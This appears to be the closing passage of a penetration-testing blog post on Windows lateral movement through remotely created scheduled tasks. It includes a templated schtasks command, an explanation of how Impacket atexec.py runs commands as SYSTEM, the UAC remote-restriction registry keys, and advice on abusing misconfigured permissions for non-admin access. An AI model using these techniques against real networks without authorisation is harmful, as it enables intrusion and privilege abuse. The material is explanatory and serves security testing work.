 Task Scheduler remote object creation process
For every scheduled task created, an XML file named after the task is generated under C:\Windows\System32\Tasks\. This file contains the full description and configuration of the task.
In Windows, the at.exe command has been deprecated since Windows 8. To create scheduled tasks remotely, you can use schtasks.exe, which provides more flexibility and supports modern task scheduling features:
1
schtasks /Create /S <target_ip> /U <user> /P <pass> /TN <task_name> /TR <command> /SC ONCE /ST 00:00 /RL HIGHEST /F
atexec.py
Impacket atexec.py connects to the target system over RPC, using the Task Scheduler Service to create an immediate scheduled task with SYSTEM level privileges. The task name is randomly generated (8 characters) and executes a single command wrapped in cmd.exe, allowing redirection of STDOUT and STDERR to a temporary file in the ADMIN$ share. This file is retrieved via SMB, read, and deleted. After execution, the task itself is also removed.
What you really need
I’ll probably need to take a proper deep dive into the minimum requirements for creating scheduled tasks, something to tackle when I have more time to dig in.
Edit: proceed to part 2.
Workgroup and UAC remote restrictions
If UAC remote restrictions are enabled (which they are by default), accounts that belong to the Administrators group will receive a filtered token when accessing a system remotely. This results in access denied errors during remote operations. These restrictions, however, do not apply to domain accounts, which retain full administrative tokens during remote logons.
To determine whether UAC (User Account Control) is enabled, check the following registry keys :
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA. The default value is 1, which means UAC is active.- If
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicyis set to 0, local accounts that are members of the local Administrators group will receive a filtered token when accessing the system remotely, resulting in limited privileges. - The registry key
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\FilterAdministratorTokeninstead is used to determine the behavior of the built-in Administrator account (RID 500) when UAC is enabled:
If set to 0, the built-in Administrator account will run with a filtered token.
If set to 1, the account runs with a full token: When connecting remotely, the built-in Administrator account operates with an unfiltered token by default, so UAC remote restrictions are not enforced.
That said, considering we’ve already discussed enabling lateral movement for non-admin users plus the fact that domain accounts are unaffected by UAC remote restrictions, these restrictions don’t affect our approach.
Conclusion
 Summary chart
Although the configuration we discussed is not the default, Windows bases most of its access control on DACLs, and in a real engagement we cannot simply assume that default configurations have been left as is for at least two reasons:
- Misconfigured systems are surprisingly common in real world environments, as I personally observed during a live engagement. As environments pass through the hands of multiple IT administrators over time, misconfigurations steadily accumulate, forgotten loose ends, changes made by mistake, or fixes for problems like “How can a non-admin user start a service?”. And it isn’t only people: third party software is just as prolific a source, silently rewriting security descriptors at install time so its non-admin service accounts can function, and routinely granting more than strictly needed.
- Previously breached environment: As we have seen, the minimal privileges required for many of these techniques can also be leveraged to achieve persistence. During an engagement, we should therefore be able to verify whether such persistence mechanisms were used in a previous breach the company experienced.
So if you have valid credentials for a user who isn’t part of the Administrators group, or you lack access to readable/writable shares, it’s always worth investigating further.
Keep in mind that the “default configuration” may change depending on the Windows version.
Also check out functions from the RACE powershell module; it can be useful when no GUI session is available to set various permissions, for example Set-RemoteWMI, Set-DCOMPermissions and Set-RemotePSRemoting.
If you think I’ve missed anything, don’t hesitate to reach out!